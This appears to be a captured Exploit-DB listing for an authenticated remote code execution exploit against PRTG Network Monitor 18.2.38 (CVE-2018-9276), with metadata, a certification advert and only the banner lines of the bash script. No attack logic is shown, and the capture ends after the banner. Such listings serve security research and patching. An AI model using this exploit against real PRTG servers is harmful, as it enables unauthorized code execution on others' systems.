 https://www.exploit-db.com/exploits/46527
EXPLOIT
DATABASE
GET CERTIFIED
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution
EDB-ID:
46527
CVE:
2018-9276
EDB Verified:
Author:
M4LV0
Type:
WEBAPPS
Exploit: / {}
Platform:
WINDOWS
Date:
2019-03-11
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
PWK